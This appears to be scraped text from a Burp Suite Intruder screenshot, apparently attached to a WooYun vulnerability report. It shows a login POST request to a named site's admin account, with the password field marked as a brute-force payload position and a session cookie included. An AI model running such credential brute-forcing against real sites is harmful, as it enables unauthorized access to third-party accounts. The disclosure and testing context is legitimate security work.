 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Quickas/login HTTP/1.1
Host: aqe.wyn88.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://aqe.wyn88.com/Quickas/login
Cookie: JSESSIONID=500B6EBA617682554CFF09AAC34E61C6; Hm_lvt_f5127c6793d40d199f68042b8a63e725=1430294068; Hm_lpvt_f5127c6793d40d199f68042b8a63e725=1430304390
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
targeturl=&RtxReceivers=null&isChecked=0&user.accountName=admin&user.password=§password§&code=7840&x=58&y=20
www.wooyun.org